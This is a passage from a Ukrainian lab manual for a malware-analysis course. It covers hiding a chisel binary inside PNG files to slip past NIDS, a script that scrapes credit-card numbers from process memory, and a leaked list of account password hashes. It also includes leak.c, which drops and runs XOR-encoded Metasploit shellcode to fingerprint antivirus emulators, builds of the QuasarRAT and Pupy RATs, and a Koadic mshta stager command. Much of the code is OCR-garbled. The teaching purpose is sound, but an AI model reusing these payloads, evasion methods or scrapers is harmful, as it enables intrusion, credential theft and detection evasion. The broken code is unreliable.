- Розробіть застосунок, що емулює (sinkhole) сервер керування для Вашого зразку з лабораторної роботи 4, збирає інформацію про клієнта та подає команду самознищення (зразку, не цільової системи). У випадку використання Python та HTTP(S) зверніть увагу на Flask [106], CherryPy [107], Tornado [108] та Twisted [109].
- (підвищеної складності) Розшифруйте трафік з розділу 5.3.6 за умови доступу до пам'яті openssl під час роботи.

5.5 Контрольні питання

- 1. Чому у розділі 5.3.2 через Whonix Gateway не працює ping?
- 2. Що буде у обробнику mitmproxy з розділу 5.3.4 якщо веб сервер використовує стиснення (Content-Encoding: gzip)?
- 3. Для чого у mitm.py з розділу 5.3.5 "del p['IP'].chksum"?
- 4. Які з наведених у "Shared ciphers" виводі openssl s_server у розділі 5.3.6 мають властивість PFS?

Лабораторна робота 6

Аналіз конфігурації

6.1 Мета роботи

Отримати навички аналізу налаштувань та середовища виконання ШПЗ для задач реагування на інциденти.

6.2 Постановка задачі

Дослідити методи роботи з структурованими даними за допомогою Kaitai Struct, динамічного аналізу процесів Windows/Linux та аналізу середовища емуляторів антивірусів.

6.3 Порядок виконання роботи

6.3.1 Аналіз структурованих даних

Конфігураційні блоки та комунікаційні протоколи ШПЗ часто представляють собою структуровані бінарні дані. Одним з підходів до зниження складності аналізу та розробки відповідних програмних засобів є розділення опису даних та алгоритмів обробки. Розглянемо на прикладі Каітаі Struct [110]. Каітаі Struct – декларативна мова опису бінарних форматів, дозволяє швидко створювати парсери бінарних даних для великої кількості мов програмування (включаючи Python). Проілюструємо переваги на прикладі парсеру PNG формату зображень при їх застосуванні в якості контейнеру для ШПЗ.

Так, один з методів обходу систем виявлення вторгнень (NIDS) та антивірусних засобів є передача корисного навантаження у вигляді PNG зображень. Зображення цього типу стиснені без втрат, мають нетривіальну структуру і алгоритми декодування. Розглянемо в якости корисного навантаження виконуваний файл chisel [111], версія остання на момент розробки посібника 1.4.0, windows_amd64:

```
$ ls -l *exe
-rw-r--r- 1 user user 8286208 Apr 1 17:33 chisel.exe
$ file *exe
```




Рис. 6.1: Структура PNG контейнера

chisel.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows

Створити PNG з довільного файлу можна за допомогою ImageMagick [112]:

```
\ convert <(echo -e 'P5\n4096 2023\n255'; cat chisel.exe) -strip sample.png
```

Тут в якості проміжного формату використано Netpbm [113]. Формат має текстовий заголовок, P5 — тип (чорно-біле зображення), 4096 2023 — ширина та висота зображення (4096*2023=8286208, розмір файлу навантаження), 255 — максимальне значення кольору (0..255, байт). Після конвертування розмір файлу скоротився, при цьому дані можуть бути відновлені без втрат:

```
$ ls -l sample.png
-rw-r--r-- 1 user user 4120536 Apr 30 08:18 sample.png
$ sng sample.png
$ cat sample.sng
#SNG: from sample.png
IHDR {
    width: 4096; height: 2023; bitdepth: 8;
    using grayscale;
}
IMAGE {
    pixels hex
4d5a900003000400000000000fff00008b000000000...
```

PNG має нетривіальну структуру, дані розбиті на блоки з контрольними сумами і т.д. див. рис. 6.1. Для побудови обробника у Kaitai Struct задається опис структури, приклад специфікації PNG [114]. Збережемо у png.ksy, налаштуємо компілятор та створимо парсер для Python 3:

```
# echo "deb https://dl.bintray.com/kaitai-io/debian jessie main" > /etc/apt/
    sources.list.d/kaitai.list
# apt update
# apt install kaitai-struct-compiler
# pip3 install kaitaistruct
$ ksc png.ksy -t python
```

Використаємо створений png.py для парсингу IDAT блоків, розпакуємо zlib та знайдемо текстові рядки у навантаженні (у scanline з типом фільтра 0 [115]), dump.py:

```
#!/usr/bin/env python3
from png import Png
import zlib
import re
p = Png.from_file("sample.png")
u = b""
for c in p.chunks:
    if c.type == 'tEXt':
      print("text [{}] [{}]".format(c.body.keyword, c.body.text))
elif c.type == 'IDAT':
           u += c.body
u = zlib.decompress(u)
\verb"#open("sample.\overline{bin", "wb").write(u)"
sl = p.ihdr.width
png_filter = {
     0 : "None",
1 : "Sub",
     2 : "Up",
     3: "Average",
      4 : "Paeth
for n, i in enumerate(range(0, len(u), sl+1)):
      f = u[i]
      print("scanline {} offset 0x{:x}, filter {}".format(n, i, png_filter[f]))
      if f == 0:
            strings = re.findall(b"\w{4,}", u[i+1:i+s1])
            if len(strings) > 0:
                 print(strings)
     У разі успіху:
$ ./_dump.py
scanline 0 offset 0x0, filter Average
scanline 1882 offset 0x75a75a, filter None
[b'golang', b'crypto', b'skECDSAPublicKey', b'Verify', b'golang', b'crypto',
      b'skEd25519PublicKey', b'Type', b'golang', b'crypto', b'parseSKEd25519', b'golang', b'crypto', b'skEd25519PublicKey', b'Marshal', b'golang', b'crypto', b'skEd25519PublicKey', b'Werify', b'golang', b'crypto', b' NewSignerFromKey', b'golang', b'crypto', b' newDSAPrivateKey', b'golang', b'crypto', b' NewSignerFromSigner', b'golang', b'crypto', b'
      wrappedSigner', b'PublicKey', b'golang', b'crypto', b'wrappedSigner', b'Sign', b'golang', b'crypto', b'wrappedSigner', b'SignWithAlgorithm']
scanline 2021 offset 0x7e57e5, filter None scanline 2022 offset 0x7e67e6, filter Sub
```

Приклад для аналізу конфігурації ШПЗ у [116, 117]. Більше інформації про Kaitai Struct можна знайти в документації [118].

6.3.2 Аналіз пам'яті процесів

Аналіз пам'яті процесу ШПЗ застосовується для протидії методам захисту від статичного аналізу, і може спрощувати отримання конфігурації зразка

– зменшуючи час реакції при аналізі інцидентів. В якості приклада можна навести Nymaim [119, 120].

Розглянемо методи аналізу пам'яті процесів Windows x64 на прикладі пошуку номерів кредитних карток у процесі Notepad (попередньо скопійованих з буферу обміну). Використаємо WinAppDbg [121], Python 2.7 amd64, процес notepad.exe 64 бітний.

Встановимо Python у C:\Python27.amd64, додамо залежності:

```
C:\Python27.amd64\Tools>pip install capstone
C:\Python27.amd64\Tools>pip install sqlalchemy
{\tt C:\backslash test\backslash winappdbg\_winappdbg\_v1.6} \\ {\tt install.bat c:\backslash Python27.amd64\backslash python.exe} \\ \\ {\tt c:\backslash Python27.amd64\backslash python27.amd64\backslash
                 Аналіз пам'яті у сс dump.py:
#!/bin/env python
import winappdbg
from winappdbg import win32
import re
s = winappdbg.System()
s.request_debug_privileges()
s.scan_processes()
for p, path in s.find_processes_by_filename("notepad.exe"):
                   pid = p.get_pid()
bits = p.get_bits()
print "pid %d (%d bits)" % (pid, bits)
                   mmap = p.get_memory_map()
                   mapf = p.get_mapped_filenames(mmap)
                    for m in mmap:
                                        a = m.BaseAddress
                                       fn = mapf.get(a, None)
                                        if m.has_content():
                                                          print "address 0x%x size 0x%x state 0x%x protect 0x%x type 0x%x
                                                                                  [%s]" % (a, m.RegionSize, m.State, m.Protect, m.Type, fn)
                                                            d = p.read(a, m.RegionSize)
                                                            cc = re.findall("\d{4}-\d{4}-\d{4}-\d{4}", d[::2])
                                                            if len(cc) > 0:
                                                                               print cc
                                                                                raw_input()
```

Аналізуються всі процеси notepad.exe, для всіх сегментів пам'яті виводиться адреса, атрибути доступу та ім'я відображеного файлу. Дані шукаються за регулярним виразом. У випадку успіху результати роботи мають вигляд як на рис. 6.2. Більше інформації про можливості WinAppDbg та його застосування для аналізу та бінарного інструментування Windows застосувань можна знайти у документації [122].

Для доступу до пам'яті процесів Linux можна скористатись procfs [123]. Наприклад, цільовий процес:




Рис. 6.2: Результати аналізу пам'яті процесу

```
bin: *: 16583: 0: 99999: 7:::
sys:*:16583:0:99999:7:::
sync:*:16583:0:99999:7:::
games:*:16583:0:99999:7:::
man:*:16583:0:99999:7:::
lp:*:16583:0:99999:7:::
mail:*:16583:0:99999:7:::
news: *:16583:0:99999:7:::
uucp:*:16583:0:99999:7:::
proxy:*:16583:0:99999:7:::
www-data:*:16583:0:99999:7:::
backup:*:16583:0:99999:7:::
list:*:16583:0:99999:7:::
irc:*:16583:0:99999:7:::
gnats:*:16583:0:99999:7:::
nobody:*:16583:0:99999:7:::
libuuid:!:16583:0:99999:7:::
syslog:*:16583:0:99999:7:::
messagebus:*:16583:0:99999:7:::
landscape: *:16583:0:99999:7:::
sshd:*:16583:0:99999:7:::
pollinate:*:16583:0:99999:7:::
puppet:*:16584:0:99999:7:::
memcache:!:16727:0:99999:7:::
ntp:*:16727:0:99999:7:::
snmp: *: 16727:0:99999:7:::
spez: $1$$GbK4WZMpXZgmYlQ+H3/68Q==:16727:0:99999:7:::
daniel: $1$$X03M01qnZdYdgyfeuILPmQ ==:16727:0:99999:7:::
spladug: $1$$Xee7PCMnQfRh88zRPBunoA ==:16727:0:99999:7:::
neil: $1$$KrljkMfb400d500MmwsXZw==:16727:0:99999:7:::
neal:$1$$Xr4ilOzQ4PCOq3aQOqbuaQ==:16727:0:99999:7:::
sam: $1$$BtgOsMULSaUJtJ8kJ0jIBQ ==:16727:0:999999:7:::
neel: $1$$0HfyRN74pw5ep1i9g1L82A ==:16727:0:99999:7:::
kneel: $1$$g+Spau2WQ2xiG5gJ4lizCQ==:16727:0:99999:7:::
kevin: $1$$y0jfiVwsrhZrrQJ/3xUzWw==:16727:0:99999:7:::
kavin: $1$$31PKJoJAynZnDIVm71RWig ==:16727:0:99999:7:::
kovin: $1$$G43Qgw1Fk60IrzganMC2WA ==:16727:0:99999:7:::
robin: $1$$q67PjKP5jcE+7susJjzT7Q==:16727:0:99999:7:::
```

```
justin: $1$$zRTDI5AgJOcshQqoKNYOpw ==:16727:0:99999:7:::
```

Де /proc/PID/maps містить карту пам'яті у текстовому вигляді, а у /proc/PID/mem емулюється доступ до пам'яті процесу. В цільовому процесі посилання з http://redd.it/78aa07.

6.3.3 Аналіз емуляторів антивірусів

Крім аналізу конфігурації ШПЗ є і інша задача — аналіз конфігурації емуляторів антивірусів з метою протидії. Сучасні антивірусні засоби під час сканування проводять динамічний аналіз — емулюють виконання зразка у власній пісочниці. Для ШПЗ це виглядає як запуск у віртуальній машині, що має власні ім'я, список процесів, файлову систему з файлами та ін. У випадку, коли конфігурація такої віртуальної машини має спільні риси між запусками, це може бути використано для детектування антивірусу і маскування шкідливого навантаження. Приклад подібного індикатору — постійне ім'я системи за GetComputerNameA().

Отримати дані про конфігурацію емулятора досліджуючи код антивірусу складно, з огляду на обсяг коду та часто наявність захисту від зворотньої розробки. Пряма передача даних з емулятора теж складна — віртуальна машина ізольована. Разом з тим, існує тривіальний канал витоку інформації — назва виявленого шкідливого навантаження. Так, для того щоб передати 1 біт інформації зразок може містити у собі у закодованому вигляді 2 інші зразки, відомі антивірусу. Для значення біту 0 зразок розшифровує та зберігає перший варіант, для 1 — другий. Антивірус детектує створення файлів у віртуальній машині, і сповіщує користувача про знайдене ШПЗ. При використанні більшої кількості зразків процес можна пришвидшити [39, 40].

Розглянемо приклад отримання імені системи у Kaspersky Antivirus Free. В якості індикаторів:

- 1 тестовий зразок EICAR https://www.eicar.org/?page_id=3950,
- 0 windows/exec шеллкод з Metasploit,

що детектуються як EICAR-Test-File та Trojan.Win32.Shelma.ind відповідно. Тестовий зразок складається з leak.h:

```
#ifndef __LEAK_H__
#define __LEAK_H__
#include <stdint.h>

// malware XOR Oxff
// eicar.com
// KAV EICAR-Test-File
uint8_t bit1[] = {167, 202, 176, 222, 175, 218, 191, 190, 175, 164, 203, 163, 175, 165, 167, 202, 203, 215, 175, 161, 214, 200, 188, 188, 214, 200, 130, 219, 186, 182, 188, 190, 173, 210, 172, 171, 190, 177, 187, 190, 173, 187, 210, 190, 177, 171, 182, 169, 182, 173, 170, 172, 210, 171, 186, 172, 171, 210, 185, 182, 179, 186, 222, 219, 183, 212, 183, 213};

// msfvenom -p windows/exec cmd=calc -o bit0.bin
// KAV Trojan.Win32.Shelma.ind
uint8_t bit0[] = {3, 23, 125, 255, 255, 255, 159, 118, 26, 206, 63, 155, 116, 175, 207, 116, 173, 243, 116, 173, 235, 116, 141, 215, 240, 72, 181, 217, 206, 0, 83, 195, 158, 131, 253, 211, 223, 62, 48, 242, 254, 56, 29, 13, 173, 168, 116, 173, 239, 116, 181, 195, 116, 179, 238, 135, 28, 183, 254, 46, 174, 116, 166, 223, 254, 44, 116, 182, 231, 28, 197, 182, 116, 203, 116, 254, 41, 206, 0, 83, 62, 48, 242, 254, 56, 199, 31, 138, 9, 252, 130, 7, 196, 130, 219, 138, 27, 167, 116, 167, 219, 254, 44, 153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
```

```
187, 219, 219, 164, 164, 158, 166, 165, 174, 0, 31, 160, 160, 165, 116, 237, 20, 114, 162, 149, 254, 114, 122, 77, 255, 255, 255, 175, 151, 206, 116, 144, 120, 0, 42, 68, 15, 74, 93, 169, 151, 89, 106, 66, 98, 0, 42, 195, 249, 131, 245, 127, 4, 31, 138, 250, 68, 184, 236, 141, 144, 149, 255, 172, 0, 42, 156, 158, 147, 156, 255};
#endif
та leak.c:
#include <stdio.h>
#include <windows.h>
#include "leak.h"
#define SIG "KITTY"
char* bit = SIG "000";
int main()
     CHAR buf [1024] = \{0\};
     DWORD sz = sizeof(buf);
     GetComputerNameA(buf, &sz);
     char* p;
    int b, psz;
     b = atoi(bit+sizeof(SIG)-1);
     if(buf[b / 8] & (1 << (b % 8))) {
         p = bit1;
    psz = sizeof(bit1);
} else {
         p = bit0;
         psz = sizeof(bit0);
     FILE* out = fopen("malware.exe", "wb");
     while(psz--)
         fputc(0xff ^ *p++, out);
     fclose(out);
     system("malware.exe");
    Для підготовки масиву файлів використовується gen.sh, результати збе-
рігаються в каталозі out/:
#!/bin/bash
\tt i686-w64-mingw32-gcc\ leak.c\ -o\ leak.exe
strip -s leak.exe
for i in 'seq -f %03g 0 159'; do
    sed "s/KITTY000/KITTY$i/" leak.exe > out/bit.$i.exe
    Після успішного створення масиву файлів, необхідно в KAV проскану-
вати каталог out, та експортувати звіт у текстовий файл. Звіт має вигляд:
                             Detected object (file) deleted out\bit.088.exe File:
30.04.2020 04.34.34
      out\bit.088.exe
                            Object name: Trojan.Win32.Shelma.ind
30.04.2020 04.34.34
                             Detected object (file) moved to Quarantine
     bit.088.exe//#
                             File: out\bit.088.exe//#
                                                                    Object name: Trojan.
     Win32.Shelma.ind
30.04.2020 04.34.33
                             Detected object (file) deleted out\bit.006.exe File:
out\bit.006.exe
30.04.2020 04.34.33
                            Object name: EICAR-Test-File
                             Detected object (file) moved to Quarantine
     bit.006.exe//#
                             File: out\bit.006.exe//#
                                                                    Object name: EICAR-
     Test-File
30.04.2020 04.34.33
                             Detected object (file) deleted out\bit.055.exe File:
      out\bit.055.exe
                            Object name: Trojan.Win32.Shelma.ind
```

Detected object (file) moved to Quarantine File: out\bit.055.exe//# Object nam

011t.\

Object name: Trojan.

30.04.2020 04.34.33

bit.055.exe//#

Win32.Shelma.ind




Рис. 6.3: Результати сканування check.exe у KAV

Detected object (file) deleted out\bit.047.exe File:

30.04.2020 04.34.33

```
out\bit.047.exe
                   Object name: Trojan.Win32.Shelma.ind
  Виділити біти повідомлення можна за допомогою:
$ ipython
Таким чином знайдено ім'я системи у віртуальній машині. Перевіримо
явно за допомогою check.c:
$ i686-w64-mingw32-gcc\ check.c\ -o\ check.exe
#include <stdio.h>
#include <windows.h>
#include "leak.h"
int main()
   CHAR buf[1024] = {0};
DWORD sz = sizeof(buf);
   GetComputerNameA(buf, &sz);
   char* p;
   int b, psz;
   if(!strcmp(buf, "yyekkis"))
      p = bit1;
      psz = sizeof(bit1);
   } else {
   p = bit0;
      psz = sizeof(bit0);
   FILE* out = fopen("malware.exe", "wb");
   while(psz--)
      fputc(0xff ^ *p++, out);
   fclose(out);
```

```
system("malware.exe");
```

Результати на рис. 6.3, GetComputerNameA повертає рядок "yyekkis".

6.4 Варіанти завдань

- Створіть парсер конфігурації з пам'яті Вашої системи з лабораторної роботи 4. Впевніться, що парсер працює після застосування UPX [124] та MPRESS [100] на виконуваному файлі зразку.
- Проаналізуйте 1-2 антивіруси з лабораторії розділу 3.3.2 за допомогою методів з розділу 6.3.3. Знайдіть ім'я системи, ім'я користувача, список процесів, список файлів на робочому столі, перші 32 байти notepad.exe. Для пришвидшення роботи рекомендується використати 256 зразків з theZoo [58], VirusShare [125] або інших джерел [126] для отримання 1 байту за запит.
- Порівняйте Ваші результати з попереднього пункту з колегою, що використовує той же антивірус. Які індикатори співпадають?

6.5 Контрольні питання

- 1. Чому у _cc_dump.py з розділу 6.3.2 у регулярному виразі аналізується тільки половина байтів (d[::2])? Чому на рис. 6.2 номера карток у виводі _cc_dump.py повторюються?
- 2. Чому у leak.exe розділу 6.3.3 антивірує не детектує обидва навантаження одночасно?

Лабораторна робота 7

Аналіз інтерпретованого та проміжного коду

7.1 Мета роботи

Отримати навички зворотньої розробки, деобфускації та аналізу інтерпретованого та проміжного коду.

7.2 Постановка задачі

Дослідити зразки ШПЗ, систем віддаленого керування та засобів доставки на базі .NET, Python, JScript, PowerShell, документів Microsoft Office та Adobe PDF.

7.3 Порядок виконання роботи

7.3.1 .NET

Платформа .NET активно застосовується для створення ШПЗ, таких як Quasar та похідні Vermin, Sobaken [127]. Розглянемо в якості прикладу аналіз QuasarRAT [128]. Створимо зразок для локальної системи:

- 1. Клонуємо репозиторій, відновимо пакети NuGET у VS2019:
 - \$ git clone https://github.com/quasar/QuasarRAT
- 2. Ізолюємо систему та відключимо антивірус (оригінальний виконуваний файл після компіляції детектується як шкідливий).
- 3. Зберемо конфігурацію Release.
- 4. У разі успіху в QuasarRAT/bin/Release запустимо сервер Quasar.exe, згенеруємо сертифікат та закритий ключ сервера.
- 5. Створимо зразок: Builder, Connection Settings, Connection Host IP адреса системи з Quasar.exe, Build Client.




Рис. 7.1: Зразок QuasarRAT

6. Перенесемо клієнт в цільову систему та запустимо.

У разі успіху зразок має вигляд як на рис. 7.1. Виділимо налаштування з бінарного зразку. В якості декомпілятора та налагоджувача використаємо dnSpy [129]. В результаті декомпіляції бачимо, що імена класів обфусковано, рис. 7.2. Для полегшення аналізу перейменуємо їх у ASCII за допомогою деобфускатора de4dot [130]:

Tenep у GClass0.cs можна побачити операції з зашифрованими та Base64 кодованими рядками з налаштуваннями, схожими на результати Quasar.Server/Build/ ClientBuilder.cs:

```
using System;
using System.Security.Cryptography;
using System.Security.Cryptography.X509Certificates;
using System.Text;

// Token: 0x02000006 RID: 6
public static class GClass0
{
    // Token: 0x06000010 RID: 16 RVA: 0x00008960 File Offset: 0x00006B60
    public static bool smethod_0()
    {
        if (string.IsNullOrEmpty(GClass0.string_0))
        {
            return false;
        }
        Class101 @class = new Class101(GClass0.string_7);
        GClass0.string_8 = @class.method_2(GClass0.string_8);
```

```
dnSpv v6.1.4 (64-bit)
                                                                                                                                                                                                                                       _ = ×
 File Edit View Debug Window Help 💿 🗇 🕍 C#
                                                                                                      - ") (" ▶ Start 🔎
                                                                                            ▼ X \u0350\uA6E9帮口易锦庤+筒\uE324悦\uEA... X
                                                                                                                   using System;
using System.Runtime.CompilerServices;
         D == PE
D == Type References
D == References
D == Resources
                                                                                                                    // Token: 0x02000025 RID: 37
public class \u0350\uA6E9颗四氢端序-育\uE324悦\uEA1A\u22B5诸6熳\u0AE2較ላ\uFFFD
                                                                                                                         // Token: 0x1700002F RID: 47
// (get) Token: 0x060000F0 RID: 240 RVA: 0x000066E9 File Offset: 0x000048E9
// (set) Token: 0x060000F1 RID: 241 RVA: 0x00006EF1 File Offset: 0x000048F1
              public string Username { get; set; }
                                                                                                                          // Token: 0x17000030 RID: 48

// (get) Token: 0x0600000F2 RID: 242 RVA: 0x0000065FA File Offset: 0x000048FA

// (set) Token: 0x060000078 RID: 243 RVA: 0x000006702 File Offset: 0x000004902

public string Password { get; set; }
             // Token: 0x17000031 RID: 49
// (get) Token: 0x0600000F4 RID: 244 RVA: 0x000006708 File Offset: 0x000004908
// (set) Token: 0x0060000F5 RID: 245 RVA: 0x000006713 File Offset: 0x000004913
public Uri Most { get; set; }
                                                                                                             20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
                                                                                                                          // Token: 0x060000F6 RID: 246 RVA: 0x0000671C File Offset: 0x0000491C public override string ToString()
                                                                                                                                return string.Format("User: {0}{3}Pass: {1}{3}Host: {2}", new object[] {
                                                                                                                                     this.Username,
this.Password,
this.Host.Host,
Environment.NewLine
                                                                                                                          // Token: 0x04000088 RID: 139
[CompilerGenerated]
private string & u26F2節奨re\u2F63菱智景的忠邁随制を奏捐着\uFFFD富;
                                                                                                                          // Token: 0x9400008C RID: 140
[CompilerGenerated]
private string 福智賀思大質徵\wFFFD、蘇增\w1D2C\w2239諫孫蘇賢\w24DF繼\w21D3;
```

Рис. 7.2: Обфускація імен класів і методів у QuasarRAT

```
GClass0.string_0 = @class.method_2(GClass0.string_0);
    GClass0.string_1 = @class.method_2(GClass0.string_1);
    GClass0.string_3 = @class.method_2(GClass0.string_3);
    GClassO.string_4 = @class.method_2(GClassO.string_4);
    GClass0.string_5 = Gclass.method_2(GClass0.string_5);
GClass0.string_6 = Gclass.method_2(GClass0.string_6);
    GClassO.string_9 = @class.method_2(GClassO.string_9);
    GClass0.string_10 = @class.method_2(GClass0.string_10);
    GClassO.x509Certificate2_0 = new X509Certificate2(Convert
         FromBase64String(@class.method_2(GClass0.string_11)));
    GClassO.smethod_1();
    return GClassO.smethod_2();
  // Token: 0x04000008 RID: 8
  public static string string_0 = "txf4w01/oX9vz876UnpIoH1M5wxX6WUIC/4xJZ+qR4
       /XhE+JG3foIV1xsvwI8t8LMIJKedPhz3at3HMMbWz3Sw==";
  // Token: 0x04000009 RID: 9
  public static string string_1 = "uJfTXcfxhh0BPI+
DyuHtWBYAxHeg8XClBaXw2GSnabLBNo18isDGPwHxonX+OaH7SxK9i6DvZ/
       ghqPxngJszLTnpKCaM/xLejKNW01rPDfk=";
  // Token: 0x0400000A RID: 10
  public static int int_0 = 3000;
  public static string string_7 = "HG6J6BBx8Y57ajgHIoolbYxAYxkFT1al";
  // Token: 0x04000016 RID: 22
  public static string string_8 = "+1
       rpmpV1P1bDsey1rIWB2s0EsnGd0jDmgzgr0KCzaf5Vx4VysZbzSPWDjTf/
       GU3d9Ja6Z11bGdiP9EKfSIXT5w == ";
   Розшифрування рядків у Class101.cs, що відповідає Quasar.Common/
Cryptography/ Aes256.cs:
using System;
using System.IO;
using System.Runtime.CompilerServices;
```

using System.Security.Cryptography;

using System.Text;

Очевидно, що string_7 в даному випадку – masterkey (єдиний рядок з розміром 32 байти). Таким чином можна побудувати декодер quasar dec.py:

```
#!/usr/bin/env python3
import sys
import base64
from Crypto.Protocol import KDF
from Crypto.Cipher import AES

masterkey = sys.argv[-1]
salt = bytes.fromhex("
    bfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941")
key = KDF.PBKDF2(masterkey, salt, dkLen=32, count=50000)

for i in sys.stdin:
    i = base64.b64decode(i)
    iv = i[32:48]
    data = i[48:]
    data = AES.new(key, AES.MODE_CBC, iv).decrypt(data)
    data = data[:-data[-1]]
    print(data)
```

Виділити рядки з налаштуваннями можна за допомогою strings та текстового редактору:

де 172.16.78.132:4782 – IP та порт центру керування.

7.3.2 Python

Розглянемо аналіз байткоду Python на прикладі Риру [131]. Встановимо та згенеруємо зразок:

1. Завантажимо репозиторій та налаштуємо робоче середовище:

```
$ git clone https://github.com/n1nj4sec/pupy
   $ ./create-workspace.py pupyws
   $ . pupyws/bin/activate
2. Згенеруємо зразок для Windows x64, нативний клієнт
   $ pupysh
    >> listen -a ssl
    [+] Listen: ssl: 8443
    >> gen -f client -A x64 connect --host 172.16.78.1
   [%] Raw user arguments given for generation: ['--host', '172.16.78.1']
[%] Launcher configuration: Host & port for connection back will be set to 172.16.78.1:None
    [%] This local listening point will be used: Transport=ssl Address
         =172.16.78.1:8443
    [!] Host and port 172.16.78.1:None are ignored for getting the valid
         local listening point but
   [!] they are kept for configuring the launcher for connection back [%] Host & port for listening point are set to: 172.16.78.1:8443 [%] Transport method 'ssl' appended to launcher args [%] Host & port '172.16.78.1:8443' appended to launcher args
    [+] Generate client: windows/x64
    { Configuration }
                     VALUE
   KEY
   launcher
                    connect
   launcher_args --host 172.16.78.1:8443 -t ssl cid 1553354235
   [+] Required credentials (found)
+ SSL_BIND_CERT
      + SSL_CA_CERT
      + SSL_CLIENT_CERT
      + SSL_BIND_KEY
   + SSL_CLIENT_KEY
[+] OUTPUT_PATH: /opt/pupy/pupyws/output/pupyx64.1GxGFK.exe
[+] SCRIPTLETS: []
    [+] DEBUG:
                         False
3. Запустимо зразок в цільовій системі, у разі успіху:
    [*] Session 1 opened (WINDEV2003EVAL\User) (172.16.78.1:43817)
    >> sessions -i 1
    [+] Default filter set to 1
    >> info
   hostname
                      windev2003eval
                      WINDEV2003EVAL\User
   user
   release
    version
                      10.0.18362
    cmdline
                      \texttt{C:} \texttt{\test\pupyx64.1GxGFK.exe}
   os_arch
                      AMD64
   {\tt proc\_arch}
                      64bit
                      1128
   pid
    exec_path
                      C:\test\pupyx64.1GxGFK.exe
                      000000005c964dfb
    address
                      172.16.78.1
   macaddr
                      00:0c:29:62:c9:f1
                      c9a888e3
   revision
                      000c2962c9f1
   node
   debug_logfile
                      True
   proxy
                       wpad
    external_ip
                      2/3
   uac_lvl
   intgty_lvl
                      Medium
```

--host 172.16.78.1:8443 -t ssl

local_adm

launcher_args

>> exec calc

launcher

platform

Yes

connect

windows/amd64

Проаналізуємо створений зразок в IDA. Корисне навантаження інжектується в шаблон завантажувача прямим перезаписом блоку конфігурації "####---PUPY_CONFIG_COMES_HERE---###" (pupy/pupygen.py). Знайти обробник в бінарному файл можна за допомогою аналізу функції, що посилається на риру main (текстові рядки):

```
.data:0000000140060DE8 aPupy_0 db 'pupy',0 ; DATA XREF: sub_140008F94+1B20 .data:0000000140060DF0 aMain db 'main',0 ; DATA XREF: sub_140008F94+1EE0
```

Навантаження знаходиться за посиланням config_byte_140020C10, зміщення 0x1fc10:

```
__int64 sub_140008F94()
{
...
HIBYTE(v8) = config_byte_140020C10;
BYTE2(v8) = byte_140020C11;
BYTE1(v8) = byte_140020C12;
LOBYTE(v8) = byte_140020C13;
if ( v8 != '####' )
{
    v7 = sub_140008EF4(&config_byte_140020C10 + 4, v8);
```

Корисне навантаження стиснене LZMA, містить опис конфігурації та оптимізований байткод в серіалізованому об'єкті. Їх можна отримати за допомогою риру dump.py:

```
#!/usr/bin/env python3
import struct
import pylzma
import marshal
import re
sample = "pupyx64.1GxGFK.exe"
offs = 0x1fc10
f = open(sample, "rb").read()
c, uc = struct.unpack(">II", f[offs:offs+8])
print("compressed {}, uncompressed {}".format(c, uc))
data = pylzma.decompress(f[offs+8:offs+8+c])
conf , code = marshal.loads(data)
#print(conf)
print("launcher {}, args {}".format(conf['launcher'], conf['launcher_args']))
for i in code:
    #print(i)
    if b"conf" in i:
         print(i)
         f = re.sub(b"/", b"_", i)
pyo = bytes.fromhex("03f30d0a") + code[i][4:]
         open(b"out/"+f, "wb").write(pyo)
```

Крім декодування конфігурації скрипт зберігає байткод модулів, що містять "conf" у назві:

```
$ mkdir out
$ ./pupy_dump.py
compressed 221360, uncompressed 818558
launcher b'connect', args [b'--host', b'172.16.78.1:8443', b'-t', b'ssl']
```

```
b'network/transports/ec4/conf.pyo'
b'network/transports/udp_cleartext/conf.pyo'
b'network/transports/rsa/conf.pyo'
b'network/transports/ws/conf.pyo'
b'network/transports/kc4/conf.pyo'
b'network/transports/tcp_cleartext/conf.pyo'
b'network/transports/dfws/conf.pyo'
b'network/transports/ssl_rsa/conf.pyo'
b'network/transports/ssl_rsa/conf.pyo'
b'network/transports/scramblesuit/conf.pyo'
b'network/transports/obfs3/conf.pyo'
b'network/transports/http/conf.pyo'
b'network/transports/ecm/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'network/transports/ssl/conf.pyo'
b'pupy/config.pyo'
```

тут 172.16.78.1:8443 — IP та порт центру керування. Зверніть увагу на пошкоджений заголовок — перші 4 байти РУО та РУС файлів мають містити версію Руthon. Після її відтворення, можна застосувати декомпілятор, наприклад uncompyle2 [132]:

```
$ cd out
$ for i in *pyo; do uncompyle2 $i > ${i/.pyo/.py}; done

$ cat pupy_config.py
# 2020.05.02 03:12:35 EEST
# Embedded file name: pupy/config.py
import argparse
import sys
import shlex
import pupy
from network import conf

def update_config_from_argv():
    if len(sys.argv) < 2:
        return
    parser = argparse.ArgumentParser(prog='pp.py', formatter_class=argparse.
        RawTextHelpFormatter, description='Starts a reverse connection to a
        Pupy server using the selected launcher\nLast sources: https://
        github.com/n1nj4sec/pupy\nAuthor: @n1nj4sec (contact@n1nj4.eu)\n')</pre>
```

Крім Python2 існують декомпілятори і для Python3 (велика кількість варіантів uncompyle3, uncompyle6, python-decompile3, pycdc, ...). У випадку обфускації на рівні байткоду може бути корисним dis.dis() [133].

7.3.3 JavaScript

Розглянемо методи аналізу JavaScript ШПЗ на прикладі Koadic [134]. Розгорнемо та отримаємо зразок коду, що виконується в цільовій системі:

1. Розгорнемо з вихідних кодів

```
$ git clone https://github.com/zerosum0x0/koadic
$ cd koadic
$ sudo pip3 install -r requirements.txt
$ sudo apt install python-pyasn1 python-crypto
```

2. Запустимо та отримаємо зразок коду

```
MODULE
                                 Module to run once zombie is staged
                           no
                           yes
                                 oneshot
   ONESHOT false
   AUTOFWD true
                                 automatically fix forwarded connection URLs
                           yes
   (koadic: sta/js/mshta)$ run
   [+] Spawned a stager at http://172.16.78.149:9999/U9HiJ
[>] mshta http://172.16.78.149:9999/U9HiJ
   \$ wget http://172.16.78.149:9999/U9HiJ -O sample
   Слід зазначити, веб компоненти ШПЗ часто блокують доступ для клі-
   єнтів з незвичними параметрами. Так, HTTP заголовки mshta:
  $ ncat -kvlp 9998
GET /U9HiJ HTTP/1.1
   Accept: */*
